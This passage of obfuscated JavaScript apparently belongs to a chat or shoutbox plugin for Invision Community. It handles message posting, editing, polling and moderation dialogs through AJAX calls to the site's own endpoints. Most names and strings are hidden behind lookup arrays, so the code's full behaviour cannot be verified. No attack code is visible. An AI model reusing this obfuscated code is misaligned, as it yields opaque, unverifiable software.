Nx9cH49[21]},[__String(Nx9cH49[338])](__globalObject){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])==__globalObject){return}Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])],__globalObject),this[__String(Nx9cH49[341])](),this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[340])]())},[__String(Nx9cH49[341])](){this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]=this[__String(Nx9cH49[106])][__String(1080)+__String(Nx9cH49[343])+__String(1082)]==Nx9cH49[1]&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])]):this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]?this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]:__String(1083)},[__String(Nx9cH49[343])+__String(1084)+__String(Nx9cH49[344])](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1085))[__String(Nx9cH49[362])]();this[__String(Nx9cH49[338])](__Uint8Array);return Nx9cH49[21]},[__String(1087)](){if(this[__String(Nx9cH49[105])]){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1088))}),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[349]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]));return Nx9cH49[21]}this[__String(Nx9cH49[346])](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1092)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},[__String(Nx9cH49[340])](){Qwbf6qp(this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(1093)+Nx9cH49[363],Nx9cH49[20]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](__String(1094)+__String(1095)+__String(1096)+__String(1097)+__String(1098)+__String(1099)+"> "+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])](),this[__String(1101)+__String(1102)]=Nx9cH49[20],this[__String(Nx9cH49[351])]=Nx9cH49[21],this[__String(Nx9cH49[352])]=Nx9cH49[0],this[__String(Nx9cH49[353])]=Nx9cH49[0],this[__String(Nx9cH49[119])]=Nx9cH49[0],this[__String(Nx9cH49[196])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(1103)+__String(1104)+__String(1105))+this[__String(Nx9cH49[151])],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[317])](__String(1106)));if(this[__String(Nx9cH49[104])]){Qwbf6qp(this[__String(Nx9cH49[354])]=Nx9cH49[20],this[__String(Nx9cH49[121])]={},this[__String(Nx9cH49[355])]=Nx9cH49[19],this[__String(Nx9cH49[356])]())}return Nx9cH49[21]},[__String(Nx9cH49[357])](){Qwbf6qp(this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1107))[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1108))))},[__String(Nx9cH49[346])](__globalObject,__TextDecoder=Nx9cH49[19]){if(this[__String(Nx9cH49[105])]){return}Qwbf6qp(this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[105])]=Nx9cH49[20],this[__String(Nx9cH49[118])][__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1109),{[__String(Nx9cH49[358])]:__globalObject,[__String(1110)]:__TextDecoder})));if(this[__String(Nx9cH49[104])]){if(this[__String(Nx9cH49[359])]){clearTimeout(this[__String(Nx9cH49[359])])}this[__String(Nx9cH49[355])][__String(1111)]()}return Nx9cH49[21]},[__String(Nx9cH49[409])](__TextDecoder){const __Uint8Array=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1113)),__Buffer=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1114));if(__TextDecoder==Nx9cH49[1]){Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[21],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[21]),__Uint8Array[__String(Nx9cH49[362])](""));if(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[149])](__String(1116)+Nx9cH49[363])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[278])](__String(1117)),__Uint8Array[__String(1118)](__String(Nx9cH49[365]),__String(1120)),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1121))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}else{Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[20],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[20]))}},[__String(Nx9cH49[368])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));if(__Buffer){Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](__String(Nx9cH49[273])));if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(1123)+__String(1124)+Nx9cH49[115])&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(1125)+__String(1126)+Nx9cH49[370])[__String(Nx9cH49[139])]!=Nx9cH49[1]){__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])}__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367]))}else{Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(Nx9cH49[273])),__Uint8Array[__String(Nx9cH49[320])](),__Uint8Array[__String(Nx9cH49[372])]=__globalObject[__String(Nx9cH49[373])]())}return Nx9cH49[21]},[__String(Nx9cH49[377])+"On"](){const __TextDecoder=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(Nx9cH49[369])+Nx9cH49[322]&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){if(__TextDecoder||!__TextDecoder&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[371])+this[__String(Nx9cH49[151])])!=Nx9cH49[1]){this[__String(Nx9cH49[377])+__String(1128)]()}}},[__String(Nx9cH49[320])](){clearTimeout(this[__String(Nx9cH49[378])])},[__String(1129)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[169])]){return Nx9cH49[21]}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305])),xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])](__String(1131))[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])](__String(1132))[__String(Nx9cH49[189])](Nx9cH49[99]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:xqRJab?xqRJab:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(kSVikz){if(kSVikz[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:kSVikz[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(kSVikz[__String(Nx9cH49[386])]==Nx9cH49[1]){Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387]))))}else{if(kSVikz[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1138)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[156])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+xqRJab)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1141)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]())}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}));return Nx9cH49[21]},[__String(1142)+"ad"](){if(this[__String(Nx9cH49[117])]||!this[__String(Nx9cH49[380])]){return Nx9cH49[21]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305]));if(this[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()!=Nx9cH49[0]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99])}else{if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()<__Buffer[Nx9cH49[0]][__String(Nx9cH49[158])]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99])}if(__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[139])]<=Nx9cH49[0]){const xqRJab=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1146));this[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[142])](xqRJab):kSVikz[__String(Nx9cH49[160])](xqRJab)}Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:__TextDecoder?__TextDecoder:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(xqRJab[__String(Nx9cH49[386])]==Nx9cH49[1]){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387])))}else{if(xqRJab[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(kSVikz[__String(1147)+Nx9cH49[388]](__Uint8Array[__String(1148)+__String(1149)](xqRJab[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+__TextDecoder)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):kSVikz[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[20])}const __Array=__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]);if(__Array==__TextDecoder){Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[20],__Uint8Array[__String(1152)]())}}__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[262])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}))},[__String(1153)](__globalObject){__globalObject[__String(Nx9cH49[201])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Buffer=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(1155)+__String(1156)+__String(1157))[__String(Nx9cH49[189])](__String(1158)):"",kSVikz=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[395]));Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[20]),kSVikz[__String(Nx9cH49[266])](__String(1159)+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))));const xqRJab=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1160))[__String(Nx9cH49[362])]();ips[__String(Nx9cH49[202])]()(__TextDecoder[__String(Nx9cH49[196])]+__String(1161),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[411])]:xqRJab,[__String(1163)]:__Uint8Array,[__String(1164)+Nx9cH49[397]]:__Buffer}})[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])||__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[413])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):location[__String(Nx9cH49[414])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]),kSVikz[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(1167))))});return Nx9cH49[21]},[__String(1168)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]),kSVikz=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?Nx9cH49[1]:Nx9cH49[0],xqRJab=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]?Nx9cH49[1]:Nx9cH49[0];ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Buffer[__String(Nx9cH49[402])+__String(Nx9cH49[403])]()+__String(1169)+kSVikz+__String(1170)+xqRJab+__String(1171)+__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]})}else{__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]);if(kSVikz==Nx9cH49[1]){__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))}});return Nx9cH49[21]},[__String(Nx9cH49[405])](__globalObject){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),chatbox[__String(Nx9cH49[405])](__globalObject));return Nx9cH49[21]},[__String(1173)](__globalObject){if(__globalObject[__String(Nx9cH49[425])]==Nx9cH49[15]){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),this[__String(Nx9cH49[406])]());return Nx9cH49[21]}},[__String(Nx9cH49[406])](__globalObject){this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1176))[__String(Nx9cH49[312])]();return Nx9cH49[21]},[__String(1177)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(1178)+"ey"),__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[408]));this[__String(Nx9cH49[190])](Nx9cH49[19],__Uint8Array,kSVikz,__Buffer);return Nx9cH49[21]},[__String(1179)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[360])]){return Nx9cH49[21]}const __Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);let kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[__String(Nx9cH49[362])]();kSVikz=chatbox[__String(Nx9cH49[426])](kSVikz);if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1182))[__String(Nx9cH49[139])]==Nx9cH49[0]||kSVikz){if(__Uint8Array[__String(Nx9cH49[427])](kSVikz)==Nx9cH49[0]){return Nx9cH49[21]}}if(__Uint8Array[__String(Nx9cH49[433])]()==Nx9cH49[0]){return Nx9cH49[21]}Qwbf6qp(__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[20]);if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[320])]()}const xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]),__Array=__Buffer[__String(Nx9cH49[428])]();Qwbf6qp(__Array[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(Nx9cH49[384]),[__String(Nx9cH49[412])]:xqRJab}),ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[430])+Nx9cH49[115]]}),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21])}else{if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[413])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),location[__String(Nx9cH49[414])]())}else{__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20];if(!__TextDecoder[__String(Nx9cH49[123])]||!__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]){__Uint8Array[__String(Nx9cH49[415])](Nx9cH49[19])}else{Qwbf6qp(__Uint8Array[__String(Nx9cH49[416])](__TextDecoder),__Uint8Array[__String(Nx9cH49[186])]());if(__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[355])][__String(Nx9cH49[404])+Nx9cH49[282]](__String(1188),__TextDecoder)}}Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[434])]=__globalObject[__String(Nx9cH49[373])](),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[163])]=Nx9cH49[20],__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1190))[__String(Nx9cH49[205])]());if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[182])](function(){__globalObject(this)[__String(Nx9cH49[418])]()})}if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[378])]=setTimeout(()=>{__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])},__Uint8Array[__String(Nx9cH49[187])])}}));return Nx9cH49[21]},[__String(Nx9cH49[419])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]]),kSVikz=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1192)+__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1193)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){const xqRJab=__globalObject(__String(1194))[__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[333]));Qwbf6qp(xqRJab[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[Nx9cH49[25]](__String(1195),function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[425])]==Nx9cH49[15]){xqRJab[__String(Nx9cH49[312])]();return Nx9cH49[21]}}),xqRJab[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();let __Array=__globalObject(this)[__String(Nx9cH49[136])](__String(1196)+"ea")[__String(Nx9cH49[362])]();__Array=chatbox[__String(Nx9cH49[426])](__Array);if(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1197))[__String(Nx9cH49[139])]==Nx9cH49[0]||__Array){if(__Uint8Array[__String(Nx9cH49[427])](__Array)==Nx9cH49[0]){return Nx9cH49[21]}}const utf8ArrayToStr=__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[428])]();Qwbf6qp(utf8ArrayToStr[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(1198),[__String(Nx9cH49[412])]:__Array}),ips[__String(Nx9cH49[202])]()(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__globalObject[__String(1199)](utf8ArrayToStr),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[430])+Nx9cH49[115]]}):(ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1200))),__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[431])+__TextDecoder+__String(1201))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[245])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[432]))]))})[__String(Nx9cH49[318])](function(){kSVikz[__String(Nx9cH49[205])]()}));return Nx9cH49[21]}))}});kSVikz[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[433])](){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]>Nx9cH49[0]&&!__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&!__TextDecoder[__String(Nx9cH49[106])][__String(1203)+__String(1204)+"od"]){const 